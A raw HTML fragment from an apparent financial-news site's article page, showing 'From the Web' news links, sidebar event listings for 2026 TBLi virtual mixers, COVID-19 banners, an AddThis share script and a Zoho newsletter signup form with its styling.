            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/0cf9f194-051a-11e9-9d01-cd4d49afbbe3" title="Alpha FMC boss cashes in" target="_blank">Alpha FMC boss cashes in</a></h4>
	</div><!-- end title -->
	<div class="bpara">International expansion on the horizon for financial consultancy</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/the-wild-card-of-health-care-reform-1489077352?mod=rss_markets_main" title="The Wild Card of Health-Care Reform" target="_blank">The Wild Card of Health-Care Reform</a></h4>
	</div><!-- end title -->
	<div class="bpara">Wall Street shouldn’t ignore President Donald Trump’s interest in lowering drug prices.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/china/2018/12/15/china-should-worry-less-about-old-enemies-more-about-ex-friends" title="China should worry less about old enemies, more about ex-friends" target="_blank">China should worry less about old enemies, more about ex-friends</a></h4>
	</div><!-- end title -->
	<div class="bpara">American policy is driven more by disillusioned doves than longtime hawks</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Philippines can unlock wealth management by leveraging digitalisation, demographics",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
